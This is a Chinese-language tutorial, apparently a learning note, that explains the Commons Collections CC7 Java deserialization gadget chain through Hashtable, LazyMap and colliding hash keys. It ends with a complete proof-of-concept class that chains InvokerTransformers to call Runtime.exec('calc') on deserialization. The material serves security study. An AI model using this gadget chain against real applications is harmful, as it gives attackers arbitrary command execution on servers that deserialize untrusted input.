跟CC5差不多,但是开头换成了Hashtable.readObject()
思路 找到入口类Hashtable,先看看他的readObject方法reconstitutionPut(),调用equals()AbstractMapDecorator的equals()会调用 map 的 equals()AbstractMap.equals()中刚好有equals()调用了get()可以和 LazyMap 那条链拼接,所以把 AbstractMapDecorator 中的 map 赋值为 AbstractMap 的对象就可以了


构造 先看一下equals()的条件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 public boolean equals (Object o) { if (o == this ) return true ; if (!(o instanceof Map)) return false ; Map<?,?> m = (Map<?,?>) o; if (m.size() != size()) return false ; try { Iterator<Entry<K,V>> i = entrySet().iterator(); while (i.hasNext()) { Entry<K,V> e = i.next(); K key = e.getKey(); V value = e.getValue(); if (value == null ) { if (!(m.get(key)==null && m.containsKey(key))) return false ; } else { if (!value.equals(m.get(key))) return false ; } } } catch (ClassCastException unused) { return false ; } catch (NullPointerException unused) { return false ; } return true ; }

这里的 m.get(key) 实际上就是调用了 LazyMap.get(),所以需要满足:



往前看再看一下Hashtable.reconstitutionPut()
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 private void reconstitutionPut (Entry<?,?>[] tab, K key, V value) throws StreamCorruptedException { if (value == null ) { throw new java .io.StreamCorruptedException(); } int hash = key.hashCode(); int index = (hash & 0x7FFFFFFF ) % tab.length; for (Entry<?,?> e = tab[index] ; e != null ; e = e.next) { if ((e.hash == hash) && e.key.equals(key)) { throw new java .io.StreamCorruptedException(); } } @SuppressWarnings("unchecked") Entry<K,V> e = (Entry<K,V>)tab[index]; tab[index] = new Entry <>(hash, key, value, e); count++; }
CC7 触发漏洞的关键就在这里,当判断 key 是否重复时触发漏洞
PS:如果只有一个元素时不会进入 if 去调用 equals() ,所以 Hashtable 中至少有两个元素并且 hash 值需相同才会调用 equals()
需要具备的条件:
value不为空
因为后面要调用AbstractMapDecorator.equals(),所以e.map是一个AbstractMapDecorator对象,但是AbstractMapDecorator是一个抽象类,不能直接 new,但是 LazyMap 继承了 AbstractMapDecorator,所以考虑将e.key赋值为 LazyMap 对象
往后看Hashtable.readObject(),可以看到reconstitutionPut()传的第一个参数为table
1 2 Entry<K,V> e = (Entry<K,V>)tab[index]; tab[index] = new Entry <>(hash, key, value, e);
第一次 reconstitutionPut() 调用后,会回到 readObject() 的循环中,Hashtable 的键值对有多少个,for 循环就会执行几次
1 2 hashtable.put(lazyMap1,"test" ); hashtable.put(lazyMap2,"test" );
如果这样传就会执行两次,第二次调用时,tab[index]就有值了 -> lazyMap => “test”
现在要满足前面的e.hash == hash,要求两个 lazyMap 的hash 相同
下面是两组 hash 相同的值:
最后还需注意Hashtable.put()会提前执行equals(),和之前一样传个空的然后反射调用即可lazyMap2集合中第二个元素添加了(yy=yy)需remove Hashtable.put()添加元素时会调用equals()判断是否为同一对象,而equals()会调用 LazyMap 的 get() 会 put 一个 yy 进去
POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 package org.assass1n.cclearn;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.LazyMap;import java.io.*;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Hashtable;import java.util.Map;public class CC7LearnApplication { public static void main (String[] args) throws Exception { Transformer[] transformers = new Transformer [] { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , new Object [0 ]}), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }; Transformer chainedTransformer = new ChainedTransformer (new ConstantTransformer []{}); Map innerMap1 = new HashMap (); Map innerMap2 = new HashMap (); Map lazyMap1 = LazyMap.decorate(innerMap1,chainedTransformer); lazyMap1.put("yy" , 1 ); Map lazyMap2 = LazyMap.decorate(innerMap2,chainedTransformer); lazyMap2.put("zZ" , 1 ); Hashtable hashtable = new Hashtable (); hashtable.put(lazyMap1, "test1" ); hashtable.put(lazyMap2, "test2" ); Field field = chainedTransformer.getClass().getDeclaredField("iTransformers" ); field.setAccessible(true ); field.set(chainedTransformer, transformers); lazyMap2.remove("yy" ); serialize(hashtable); unserialize("ser7.bin" ); } public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser7.bin" )); oos.writeObject(obj); } public static Object unserialize (String Filename) throws IOException, ClassNotFoundException { ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return null ; } }